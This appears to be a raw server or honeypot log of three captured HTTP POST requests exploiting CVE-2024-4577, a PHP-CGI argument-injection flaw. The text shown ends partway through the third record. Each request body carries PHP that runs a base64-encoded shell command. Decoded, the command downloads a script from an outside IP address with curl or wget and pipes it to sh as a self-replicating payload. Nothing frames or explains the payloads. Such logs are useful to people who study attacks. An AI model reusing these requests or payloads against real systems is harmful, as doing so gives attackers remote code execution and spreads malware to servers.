 =>
[{"method" => "POST",
"path" => "/hello.world",
"version" => "HTTP/1.0",
"headers" =>
{"Host" => "73.63.21.177",
"X-Real-IP" => "194.233.88.144",
"X-Forwarded-For" => "194.233.88.144",
"Connection" => "close",
"Content-Length" => "221",
"Accept" => "*/*",
"Upgrade-Insecure-Requests" => "1",
"User-Agent" => "Custom-AsyncHttpClient",
"Content-Type" => "application/x-www-form-urlencoded"},
"body" =>
"<?php shell_exec(base64_decode(\"WD0kKGN1cmwgaHR0cDovLzEwNy4xNTAuMC4xMDMvc2ggfHwgd2dldCBodHRwOi8vMTA3LjE1MC4wLjEwMy9zaCAtTy0pOyBlY2hvICIkWCIgfCBzaCAtcyBjdmVfMjAyNF80NTc3LnNlbGZyZXA=\"));
echo(md5(\"Hello CVE-2024-4577\")); ?>",
"params" => {"�d allow_url_include=1 �d auto_prepend_file=php://input" => ""},
"host" => "194.233.88.144",
"timestamp" => 1745861107},
{"method" => "POST",
"path" => "/hello.world",
"version" => "HTTP/1.0",
"headers" =>
{"Host" => "73.63.21.177",
"X-Real-IP" => "194.233.88.144",
"X-Forwarded-For" => "194.233.88.144",
"Connection" => "close",
"Content-Length" => "221",
"Accept" => "*/*",
"Upgrade-Insecure-Requests" => "1",
"User-Agent" => "Custom-AsyncHttpClient",
"Content-Type" => "application/x-www-form-urlencoded"},
"body" =>
"<?php shell_exec(base64_decode(\"WD0kKGN1cmwgaHR0cDovLzEwNy4xNTAuMC4xMDMvc2ggfHwgd2dldCBodHRwOi8vMTA3LjE1MC4wLjEwMy9zaCAtTy0pOyBlY2hvICIkWCIgfCBzaCAtcyBjdmVfMjAyNF80NTc3LnNlbGZyZXA=\"));
echo(md5(\"Hello CVE-2024-4577\")); ?>",
"params" => {"�d allow_url_include=1 �d auto_prepend_file=php://input" => ""},
"host" => "194.233.88.144",
"timestamp" => 1745964155},
{"method" => "POST",
"path" => "/hello.world",
"version" => "HTTP/1.0",
"headers" =>
{"Host" => "73.63.21.177",
"X-Real-IP" => "150.136.76.116",
"X-Forwarded-For" => "150.136.76.116",
"Connection" => "close",
"Content-Length" => "221",
"Accept" => "*/*",
"Upgrade-Insecure-Requests" => "1",
"User-Agent" => "Custom-AsyncHttpClient",
"Content-Type" => "application/x-www-form-urlencoded"},
"body" =>
"<?php shell_exec(base64_decode(\"WD0kKGN1cmwgaHR0cDovLzEwNy4xNTAuMC4xMDMvc2ggfHwgd2dldCBodHRwOi8vMTA3LjE1MC4wLjEwMy9zaCAtTy0pOyBlY2hvICIkWCIgfCBzaCAtcyBjdmVfMjAyNF80NTc3LnNlbGZyZXA=\"));